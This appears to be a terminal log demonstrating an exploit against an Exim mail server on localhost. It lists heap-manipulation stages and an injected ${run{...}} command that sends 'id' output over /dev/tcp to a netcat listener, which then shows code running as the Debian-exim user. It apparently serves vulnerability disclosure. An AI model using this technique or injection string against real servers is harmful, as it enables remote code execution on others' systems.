 root@meh:/home/devcore/exim-test# python meh.py
[+] Opening connection to localhost on port 25: Done
[+] Heap Spary
[+] Run out of current_block
[+] Start BDAT
[+] Overwrite stdout and __free_hook
[+] Run command: ${run{/bin/bash -c 'id > /dev/tcp/127.0.0.1/
8080'}}
[*] Closed connection to localhost port 25
root@meh:/home/devcore/exim-test#
root@meh:/home/devcore/exim-test# nc -kl 8080
uid=113(Debian-exim) gid=119(Debian-exim) groups=119(Debian-exim)